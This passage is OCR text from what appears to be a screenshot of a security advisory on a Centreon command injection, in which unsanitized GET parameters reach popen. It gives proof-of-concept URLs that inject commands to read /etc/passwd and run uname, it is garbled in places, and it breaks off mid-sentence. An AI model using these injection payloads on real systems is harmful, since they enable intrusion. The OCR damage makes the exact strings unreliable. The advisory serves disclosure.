
$command_line variable, which is passed 
to popen function, is constructed using 
unsanitized GET parameters.

PoC (a valid session_id value is 
required):

- Reading /etc/passwd by injecting 
command into "ns_id" parameter:

http://example.domain/centreon/include/Admini
tStats.php?
ns_id=|+more+/etc/passwd+%23&key=active_servi
oday&session_id=[valid session_id]

- Injecting "uname ?a" into "end" 
parameter:

http://example.domain/centreon/include/Admini
tStats.php?
ns_id=1&key=active_service_check&start=today
a+%

23&session_id=[valid session_id]

Combining two vulnerabilities, an 